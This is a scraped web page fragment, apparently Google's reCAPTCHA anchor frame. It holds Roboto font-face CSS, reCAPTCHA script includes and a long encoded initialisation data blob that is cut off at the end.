  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MmwZWQ8maqDN430cdXG_9g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MmwZWQ8maqDN430cdXG_9g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MmwZWQ8maqDN430cdXG_9g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/ClMKHBMOkFHIGPcOOwpQXwqDCjcKmUsOHwrLDnFjDpsKIdsK8QcKww6Fvw5XDgAxkw4LDsMO2w4nDgn/[base64]/w6/Cu3bCtHwgElrDt1LCssK+w5XDlcOFw4zCr2hNwr/DlFHDo8O2w4DDrnZHw6tIC8OGw5bCh2QqwoHDpMK+w6BtwpfDnXbDqF3Dvn/[base64]/worDqcKXw7Nxw4fDl8Khwo7ChMK1w59DIm7DlMOaCsOLwoDDnFRQwpbDk1hDw4ofw5MSBsKqw6I9w4huw7/[base64]/Ds8O3GcKyFsK9w5bCqxvDskHCtQHCosKkwq3CksK7IlXDiHd+fcOkwoHCnmV/RBl0b2dUb8OFwrBNIDwFGkBcw7Uuw5w8wp9pH8KOw6MrAMOEwrU7wpPDjMO6BnkrBwLCqAdtw6fCvMKxI3oCwq5MMMOMw4LCs0XDvQAAw4cBN8OTBsKGBgbDvSvDssOfwozDhcKifAEufHBAw4I+w4s7w6XDrMOhOUDCn8KGw695CT1lw7B/w6zChsOxw4MiB8Olwr3DmiDDkBNVOMOkwrRjH8KuUF7DnsKKwqJzwrnCnsKRewDDksO0wqIaw4kTw6zCgCcJd8KDHQ1pWEjCkcKJNBMbwqTDksKKAsKWwoDChxwqLsKJScKEw7/CuF4gZl3CoQVlP8KOAMK2w459BwTCpsOILC1XTwhPShZUEsOwPUXDrjvCsHUZwq7DoEAjw650wpvCpl3DiydnA03DmcOzAnPDk18ew6vDoxDCv8OAXsOgOy9Cw7DDoVLCp1VwwpHCmcO5EMOSMsOPwoDDicOie1JwDm7CgsOFOg3DksKxGcKeZcKVQT/CuVBCwpPDqBfCq2zDihIkwovDpsK2wrXDrmF4TsOsw4IxcQ4Zw5xvw5IBKcOTw5AqwqAjKFRRwrZpWsKdwpzDvcKCw54aHsOiw4PDksOywp8LKhbCvsKOWsKdSR/DpCIOwrjDkTjDoD5qwqTCvcKuFsKjLwvCvMKHw5QxLcONw4HDpQk/wpELHsOPYsODw4bDt8OgPcK/wpZ7JMOjMcOLQkpEw5jDlT3DmgzDhivCqVbCnhtOU0A7WmNbwp3CvMOPw6xdfMKRSMKzw5TDp2rCscKlwqUBDsK8R0Fmw60DwoI/A8OEEhtvw4YELMKfccKiagnCik9/VcOPKXnCqQtsH8OaQcOHwqlkOsOQScKtRcOnw5gteVNNRGbDt1HChhXDrHZ7MQDDrMK0wo7CoMOAHETDohzCvsOQw6vCtHTDnsOQw5lsQwbDiF9Wa2/Ck8KMKWwpw4LDt8K5DRYzfMO0cjLDusKMRjjDkcKnw4QmDl0CTcOuA8KgTzU2MgXDrnbCtHkJw43CksOSwrZaCF3DmHhbScKPwoDCv2/[base64]/[base64]/DvcKqwrnCrGEcwqx4w48nBMKDwrcdCTXCl0YGVBVxYsKuwpPCkA1ceUsXwofCi8KAf8OFwqjDm1PDr3DCtMO6woQoVxVyw4keOMKLHcO8w7zDhHY1ZcKywrNEVcK/w7LDuDPDhGLDm2wFacOow6g1wpAFwoVxaUDCs8OtVkkgFcKFd2MmwrlTPF/[base64]/[base64]/KsKdGBcObEzCsMKUCsKBwoh7w4bClUcgw7Uqw4/Ct8KAUSduTjVAwpvDmxzCn03CsEzChsO4WcK5w7DDjD/DlsKSaD/DkhRcw6MVbMK8wrvDs8OtLcO+w7zCoMOiJCbCs2fCt0jCmnLDrgZyw78MXMOcTMKPw6IbVcK6wpjCjMKmwqo1DF3DtsOFRktHLMOnVMOtUHrChGfCkMOfw7MENmDCgQp6wqs7FsOsbxt2wrXCqcOeKcKwwpnCrgZYOsO2UmsrK8KxWA7CnsKXcSvDm8KLwqhzd8KYw6/DiMKtNH9NQR3Dg0sXP8KHZGvChMO/woXCpMO2NcKRw4FtTsKVfcKaSjMtBifCrDlAw7sPwofDicOaUcOybcOOAnN0ezjCjSAcwrHCgmnDuXp6U0Rpw614WMOgw4hsQT7Cp8O1ScKdEMOjHMKPdHl9RC3DlUnDq8OkccK4LcOewrHDoAnCucKrHRoOBBXCscKnV1UEBjVDHMKew6fCjjTDrQjCmhsMw5l/w6bDiBzDkgdcTsO3w5DDnnbDusOeHW7CgT9IwpbDgMO7wqlCwr86ccO/wpTDjcObYDwOeB7DjSUbwrdCwrh9H8OOw6/[base64]/[base64]/DjcOjwp7CtUfDrX07w4/[base64]/CjMO6wq41asKyV8KaV8KZwqEdw4N0aUhgBQzCisKjEUbDocO0wo5ew5zDgcO+YzzDultdwpfCsRwaFUsdAsKfYcK9ZUhew6/DilJIw7nCjHEFP8K5TlHDiMOVwoknw5lkwpYswrLCucKGwrvDgG/Cn05ow5R2VcKacGTDosK9a8OiFFbCnAcfw4PDi2LChcKiw53CoUByPQvCscKhw4NucsKpwodqwq/DiRbDgT8mw4I/w5sswqjCunUgw6QqaMKIbQkZZ3rChMONXC/CnMOlwoZzwoNew7PCi8OawqVpd8OrwrwbcTrCgsK0w7QTw544X8OQwrlnAcKZwrvCk2XDj0zCq8Ogwoxcf3ggw7llAMK6NCIDwoNNCcKlwpfCvD96MsKFQ8KCecK5McO/[base64]/DsE4kCnnCmcO5EsOfMsK0wp/DkAk5f8OqwqYpw4PCvn4/QcO1wq0PwoLDssKgw6lywrgEGy5+w4AmGBfCqMOlwq8dw7HDvgY/w6lAQXwXR3DCox1TwoDDscONc8KCF8OOaijCnMKlw6fDlsKsw5l4wqZgZXzCuTrDj0xGwovDj1V4KXPCrGVIeSYdw6nDuMKaw6lVw7DChcOvC8OCRsKxIcKUIxR8woXDtxfCsT3DlgbCpmDCp8KdLsKRWioYXmpIcsKHw5Uaw4w5bsK/[base64]/Ds8OuwqdMCXjCkSbCu1TDn2xDFR/CpjDClMKbA8OOwqlhEDYNwpM1OyvChhBzZxE/Jh82BgQSwqJ0w4hkw4w1PsK2TsOMK1zDriwJMybCn8OewojDn8O/wrxhMsOWNUzCrVfCm00XwqpgQ8K2dhJ1w6okwoXDrMK4wqRpcmkSwoM3B1zDtsKwfxsgY0p7XhVoVREswrRRwonCqVQFw44Vw7EFwq0Bw7AWw4Mhw7wVw57Dq1TCohhLw5fDpUNRKDsbWGE2wpp5OX8MTkrCmcOXw6PCk1vDjnjDhT/[base64]/dsKMFMOFbEdsw6/DrcOTwrbDmgwhw7ldwr/[base64]/DhsOCRAosUcOaThYAwoNxP3TDv3NNEi/CvMKRwrUYcz/CgUzDmxHDvyQgw7dNwoPDmcKDwrfCiMKEw5XDhGLCgcKOAG7Cp8OUBcKXwpc/M8KkVMOtw6wKw7d4JAHDm1fDk3ckN8KvF2bCnCHDpH0deSZKw7oJw5hVw4AJw5vDnXXDj8KIw4sXOMKjJEfClCURwr3DgsO0bWERTcKtBcOgbGXDrsKFOgdDw7ECGMKsbsO7OnVtGcO9w5LDqntiwrI7worCi3zCojPCmmMTOkrDuMOHw7vCssOINW/CvcKqfDIcQHp6w43DlsKzfcKpHQrCnMOSRyFZUgoXw4ckLMKrwprCr8KAwo5vRcKlDV8XwpLCsQRYbsKuwqfCgUw+YjBlwqnDp8OeL8Otw4LCgAhDN8KzaHTDkXrClE5Zw6kHN8OURMOtw7rCgBzDk180P8OvwrJFcsO/w57DlsK5woxJIWsmwrTCjsOlPQhqdRfCtzg5McOYb8KKC3dzw4LCoAXDucOiLsOtHsK0ZsOPSsKqc8OMw6NWwotuJjXDpj4yL0nDgjHDoCUDwqETCAhHbSQIFznCscK7RsO6KMK5w57Dkw/Cpg7DssOhwpvDqURNw6jCr8Ojw5A9FcKDbcOBwoPCvTLDsTjDmjYAOsKlcwvDmhFzAcKhw7cYw4QGZsKtZik/w4vDhDhlfSBHw5zDjcKALj/ClcOJwrDDlsOCw70SBF1owpzCicKUw6RzOsKnw4vDr8K8CcKrw6HCvMK6wo/Cg0UpO8KZwpldwqdxPMKjwrfCn8KjGRfCssOXfCLChsKtLBbCr8OhwrTCplDDogrCjMOawoNfwrzCoMO6L2zCjzrCtyDCnMO2wqLDixzDrGs7w68GJsOwc8OXw4rDmgvDrjjDmRjCjkxUDgRQwoQQwq/[base64]/DhXLDrHbDpxQGw6cdwoDCoEJrBD3DmzbCnsOqw7dLw502P8Kaw4rDiCLDsMOTwpxfw7bDjcOhw7XCgSPDscKjw58xY8ORQXHChsOiw4ElTGB8w6QdQcOfw5/[base64]/[base64]/CuMO/[base64]/HTJ8JA/DoMKlK2jDnMO/[base64]/CqsOkw7hmwovDrMKfw5Q0V8OYw5jDhTEBecK7MsOlCgU6w5RnfwDDs8KDe8OLw50SWsKMWSTDiEPCq8KkwqXDgsKlwrVbGMKtFcKLwojDsMKQw504w53CojDCl8K6w6UKZjhrEhUQwq/CicKWdMOcdMKlIT/CoS/CucKAw5srwpAKIcOcTAlDw6zCk8KNbHNGU3jCssOIM1/DqRN/ScOkQcKLURV4w5jDssOxwrfDqBkvWcKuwpDCi8OJw4ELw5x3w7lHwr/DjMOuY8OsIsOKw7AXwoUpIsKbLXQMw47CryEww4XCpRU/wpzCl0nCpFRPw5XClMOww55cPSPCp8ORwq0tasOqdcKDwpMEM8OeaWoVdnHDgsKqXMOCI8O1HiVie8OSGMKhRGpGPCbDq8Opw7p/QcOfZXs9Oldfw6rChsOWUnrDvSnCry/Dni3DosKhwpMyLsOXwpvCpSvCnMO2SxHDvlQ6cwBXTsKnasKhQyHDqzEHw7oDBSHDnMKww47ClcOhIQFYw5LDsFRHVinCusK8wonCp8Oew4vDhcKKw73Dr8OhwrB4VkXCv8K/Dn0EK8Osw50Aw6TDksOyw7LDuBTDu8KjwqnCpsK3wpIfVMKdAlnDqsKDc8KEeMOew7rDnxVIwoFNwpYPVcKYKyjDj8KTw5LCpXzDvsOIwqbCn8OxbAMrw43CpMKOwrbDiz1+w6deLMORw4sFGcO/[base64]/[base64]/Cj8OKwrXCjyUQw5vCjVXCkhfCg8OVd3nDrGYcw7TCiA03wp/DsMKzw7jDpTbCusOQw79dwpnDnF3CosK/JgQiw4bCkBfDo8KsW8KwZsOzPwHCkUxzVMKPdsO3JD7CssOMw605BVrDklguW8K3w4fDnMKVOcOJPcO+EcKOw7fCrGHDvE/DjsKqW8K5w5Emwp3DgyBlc1LDuRbCv1ZzdVZtwrLDslzCocOsCjjCmMKjXcKxTcOmRWXCiMKpwpzDhMO1FHjCtjnDgV4aw5/Ck8K8w5/CmsKfwqFzRx7CvsK9wrZRCsOMw7rDlyjDo8OkwrjDqkt1T8OZwo45BMK1woDCqWNsGEjDtm0/w7fCgsKcw5EDUQTClAskw5TCvWlbeE7DoFRETMOzwpQ7DsOCM3tYw73Cj8KCw6HDqMOdw7/DplLDl8O2wrXCkErDgsO/[base64]/DhcK8cQY9w4/ClMOVTWDDnMKAHcKcwr8UL8Ogw6IqGE58RBccwqTCkcOQV8O/w4DDqMO6WMOnw6JVCcOfEm7Ck2XDvEHCtMKUwrTCqCcAwoVrPMKwFMKuMcK2H8O/XRnDgsOmwog6CU7DnAREw5HCtSpbw5lke3Vkw7Q2w4dow7rCgcKcTsKBehUHw5sVFsKUwoDCu8OHRVDCsW8yw6QnwoXDncOGAn7DrcOkbVTDjMKLwqDCssONw63Cq8OHcMKTLR3Dt8KwE8O5wqQgWhPDtcOSwo4GXsKawp/DlzYkQcOuVsKVwpPCicKXPg/[base64]/Cg8OlEsOIFxjChhjCgxbClsOHwpfCq8KUwrPDgHpqwoTCqsOFfcOdw7F4dcKDXsKNw70BLMKbwot0WcK5wq7CtjMUeR7Co8OyMz1Pw6ZGw4fCvsK/PMOJw6ZXw6rCiMOmIlE8JMK6LcOdwoPCkXzCqMKZw6rCv8KvKcOWwoTChMKwFS7CuMKlC8OMwoIvIjs8NcO0w7pDPsORwq3Cux/DiMKLdDfDlHTDqMKkDMK+wqTDqcKhw4sSw6kkw68mw74pwoDDo3kSw63DiMOxMWVdw6QowoRAw6crw5QPJ8K+wqDCswZxHcKCZMOEwpLDi8K/BlDCpQrCosKZEMKNRQXCocODwrHCqcOVT0DCqBw6w6dsw4XDnAUPwpl2T1zDjcKFCMOFwrTCkjspwq09DhLCswXCnCU+OsODDR/Dsx3Dk23Di8OwbcK9R0fDkcOMOiUTVsK/dFfDtsKNbsO+Y8OMwoBqTFLDqcKtAMO8EcOCwozDlcKSwoPDqEPCqV8XFsObfG/DksKzwq9OwqzCpMKcwoDCqTRcw7UewpTDtV/DmRoIRAcfTMOjw7fDlMO4WMKuZcO0TMOfUTpAczFFJsKDwo5FQx7Dq8KMwrrCmnE/[base64]/[base64]/wo8twp3Cg8OTWcKfcMKAw70LeAvComI4YcOrw79JwrPCqsOOFMOkwqnDojkdBWXDgcKawqXCnBXDoMOSZcOtEsOfchfDqcOewoHDlcOMwo/[base64]/DtsKndn52K8KNwqLCtcOoU2fDmHbCv8K2WWDCs8KwVMOnwqHDl33DlcO/w6jCliRFw6kfw5PCtcOgwoPCi2pefinCiVPDpcKpIsKrPhNIDAswasKTwoZKw6rCmXNSw5BvwoQQEHRQw5IWNz3DjGzDtxZAwqd1w7vDv8O7WsK9Dg9EwrnCt8O6JAF4w7oHw7ZyShfDssOew6gpT8Okwo/DqzpbF8KbwrzDohZcwq53T8OjBW/[base64]/ChcOfEUvCm8KjccK+wqjCslxjC8ODwoDCs8KewqXDuG/DlMOwHg5xecKCN8KOVQZOWsOmOCPCgMKlKiwxw70NWnp7wqfCrcKVw4TDsMOkfDRdwpIhwrAhw7TDhzRrwrwrwr/DoMO/SsKwwpbCqEfCmMKNFUQRdsKvw67ChWY+WSDCnlnDlSBRw5PDlMOCfzDDnUU7AMKsw73DqXHDoMO0wqFvwplzJngmBFRww5zCkMKSwotPAmnDjB/DlMO3w5rDkC7DhcO5ICDDlsKSO8KAe8KowqLCoyrCgsKUw4/CugXDhcOMw5zDlsOyw5x2w5htScOITBfCocKawrvCjmDDocOmw6XDvAJCPsOmwq3DognCs1zCp8KyEXrDqBTClsOcHVjCsGEdacKwwrHDgwURc1fCrcKJw6INUU0Sw57DlB7Dl01LFX1Ow6LCrkMfZ3lPFzfCunh3w5PDp17CsT3Dm8KFw5zDpXIywoBlQMOIwp/DksKYwo/[base64]/CgcKtwofCoXgywq1EwqfCvQjCl8KiwrxGJsO/[base64]/wrJPw7PDkD/[base64]/CtMK1U01AwoEQwqzCsXkQasOudsO7E8Ora8Oswp/DinzDuMO2w4XDs1QhLMKbOcOzNVPDkRtTYsKJcMKXw6XDiXQGZXLDhsK/wpHCmsKmwowufyXDtQrCgEcKP1J+w5xdAcOOw53Dv8KjwoTCn8O1w5nCuMKVaMKNw7A+MMKmBDkFSWHCg8OAw5RmwqQ6wqw1X8Kxw5HDiiVIw715RywNw6kRwrhUXMKcYMOZw5vDlcOCw6txw5XCg8OxwofDicOaThXDjQLDp0wucTZcNX/CpMOXUMKfcsKYLsOxNMK+f8O2dsODw7LDnBBxfsKUaicsw6nCmT3CssOTw6zCmS/DlEgUw4Y0w5HCiWECw4PCisOmwpPCsHrChEjCqh7CkHJHwqzChHBMBcKhSiPDqcObA8KKw6nCrjUWQ8K9OELCo2fCvBYLw65uw6LCpD7Dm1XDgVvCgU8gFsOpJsKmDMOjWl/Dr8Ocwp94w7LDoMO2wpDCusOBwrXCg8OawrfDu8OTw7sTbFsrRmvCpsKhFGttwq4/[base64]/DtxpbYMOwccK+dMKfw4R0FnlvH1nDssOhb08DwqHCsnzClhfCl8OQa8OLw5APwoRLwqk2w5nCkSPCrS9MSSA0WkvClzzDrj/DnmRiMcOfw7VUw6vDtgHCgMKbwoPDhcKMTnLCu8KrwrsuworCj8KDwr9Wc8K7ZcKrwrvCu8OBw4lTwpEXfMKFwrjCgcOaXcKiw7I9G8K9wptrTDvDrjXDscOab8Osc8OmwrPDlUA2XMO1dMOXwohIw6V/w65nw5xkM8OnfHPCnV0/[base64]/[base64]/CocOAw48rw7grw49zA3bChFQwNMKFw4Fffk7DtsOmwq5Tw7UuPMKDbcK/HypIwrRsw6ZNw4Yrw5RAw5MdwpXDscKAPcOjQsO+wqJsRMKvd8KVwrM7wo/CgsOQw4TDgUvDrcKFTTYfWMKYwrrDtMO6PcOwwpzCn0Yqw4pKw49mwp3Dp0/DrcOGO8OqVcOjdcOlGsOtLcOUw4HCsFvDvMKbw6DCqmnCrRTClhvCs1bDscOSwqsvH8K/H8OAOMK/wpwnw7p9wqZXwpt5w5Ndwp08ByAfH8KRw74Xw5LCiFIpPgVew4rCokF+w60jw6IAwovDj8OLw6nCshJOw6IqDsOxFMO5ScKXQMKsf2HCgSJqeBsPwp3CpcOtW8ODLAvDusKTRsOhw59/wrLChUzCq8K7wrTCtRXCn8K0wrLDpF7DmDTCl8OXw5zDh8KSPcOXNsK0w7hvIsKRwoIQwrDDvsKXfsO0wqzCnHtwwqTDszcNw5R7wqPCqxEnwpHDscO/[base64]/Z8O6IyHDgsKGw7jCuF0dw7s7Ilc5wqrDvR7CisKcwpM+wqlgCFHCsMO3MsOKfGszYsOOwpvDjUfCmg/CqMKGeMOqw78+w6/[base64]/Ck8Oww4HCo8KJFjFTRTYTwqnCh8O/CHfDlSJ+w4rCjm9bwpzDl8O6aUbCnz/Cv3PCmH7Cp8KrQMKswrUBHcK8d8ORw5tSYsKGwrQgM8Ksw6p1YhvDk8KQVMO1w4tcwpBtTMKiwo3Dq8OgwoPCicO0RwB0eVhbwpEYSGfCjWJkw53CgmApKHrDoMK8Wy0fJTPDnMOow6kUw57Dkk/DkVTDtSbCoMOyIXg6Fld5M1o7NMK+w61PcAcJacK/dsOaOcKdw6U9bBUjXShnwoHCn8OpcGgVOxrDjcK4w5Mcw7bDsQtsw4cYWAoZbMKjwqUvJcKLPkRWwq7DpMK7wo4owptDw6M8HMKow7rCt8OCIcOcT09uwr3Cj8Odw4zDoGzDph3DmcKrEsOeCEJZwpDCucKvw5UMEE4rwrvDpgjDt8Oxb8Kmw7p9Az/CiR7DqHsQwohACk94w4pqwrzDmMKDOjfCgHjCk8KcfF3Cn3zDuMK+wpskw5LDu8Kydj7Do25qKQLDtcK6w6TDpcOow4B4XsOKOMKIwq9dXQYqdcOXwpofw7VWV0RnGCg5V8Olw48ybQsAcknCpMO6DMOswo3DiV/[base64]/w5oPKMOpwowlwrdHc8KEw6Uiw7sceMOHw6I/LsKtF8OUw7o2w68fKcO9w4VUfSBgUHhUw4wxCT/DiHV7wo3DjkvCj8KcUzXCncKhwpTCmsOEwqEVw4RUDiUgNjVxCcOKw4oXYnIuwpV2esKuwrLDmsOCdgzDvMOMwqUbHz7CtkMRw5Ykw4ZIDcOGw4fCuWgIGsOiw68Pw6PDozXCq8KHDMO/EcKLBUnDm0DDvsO6w7TCuiwCT8KOw6rDlMOwP2XDhMOCw4wzwqzDpMK5T8Ouwr/DisKNwrTCosONw4fCmMOFV8Ocw53DikJBDGXClsK5w7rDrMO0LRoxKcOhWhhbwrMMw4vDjcOKwofCo0/[base64]/[base64]/[base64]/TQXCmUUpYMKFDcKhw5fDgU7CmgPDsMO2dcK6w7bCt8OdwqRHKwnDusKOZ8Okw7RZF8ODw45hwonCisKDa8KBw51Uw7orYsKFbHTClMKtwoRnw6nDucK8wrPCh8KoC1DDgMOUOQ3CmA3Ci1jCjcKyw5c/ZcOyXTxPMhE4OVY1woPCjigaw47DlmbDj8OWwrcYw7LCm3QROyXDtUYnMXfDgnYTw7APQx3Dv8OSwrjClzALw4ghw7PChMKzwr3DtCTCjMOPwqUPwrfCnMOjZsK8FxMVw6BvGMK4JsKGQCUeVcK7wpTCshzDu0gQw7RyNMKjw4/DgcOdw65hYcO1wpPCoXjCjFQ2fXUFw49KCCfCjMO/w7oKGDBAYHcowrlsw7A0IcKrNDF2wqAWw5poRxjDscO4woVJw5XCnVpobMK4b2FDbMOew7nDmMK/LcKtD8OdUcKAw7JIFVhrw5Z7Jm/CnRLCkMKVw795wrMNwr4oC2bCq8K/[base64]/Dq0jDusOLw6PDl8KkSS7Cui/CvcO2IcK7VMOPWMKyXsKsw4DDscOBw79uUH7CiQ/Cj8OHHcKMwq3Cs8OOFAcTR8OowrtecwJcwqF+BQnCtcK/PsKNwpw1dcK5w5Eaw6bDj8KIw4vCk8OWwrLCl8KsU1jCnyJ8wo3DojvDqnDDmcKNWsOIw7xufcKuw5dNLcKdw6hzIU4Sw4gUwqXDi8KKwrbDl8KAXk83fsONw7rDoFXClMOaGMK2wrHDrcOgw6DCrjbDmMOjwpdJKMOUBltTCcOlLkPDpV4iS8OYCMK5wrxDAMO/wqHCpEM2BAIzwostwqnCjsKKwprCi8KwFhtEEMOWw7UIwoHClXtmfMKHwoPCiMOzAxJcPcOKw7x1w5rCu8KSKXPClUPCj8K/w6Eow7nDgcKCAsKcMRnCrsOwE1DCnMKBwrDCuMK+wrtKw4fCh8OeRsK2DsKjS2fDq8O8X8Kfwq0sWixAw47DnsO7BEE7BcKfw4IswobCrcO/[base64]/[base64]/DmzDCrsK+fCbDt3jDj8OeS8Oew4I6w4vDmcOewqFgw7TDoyFrwrnCoDDCjB7DncOyw6dZLgDDp8Kyw6PCrS3DosK/L8OVwro8AsOkRF/CksOWwoLDqknDrFl4wrlSFk8QQ2MHwo83wqfCslNUMsKdw655LMKZwrDChsKowonDozETwr06wrBTw6lsG2fDkitPfMOxwpLDpiXDozdbDUfCh8OxOMO6w6XDuivCnnsdwp8jwqnCl2rDrwvCpcKFGMOQwoRuKG7CksOEL8KrVMKLQcO4WsOQO8Kdw7/DtlFQw4IOdWEew5NhwoBCaVA8GMOQNsO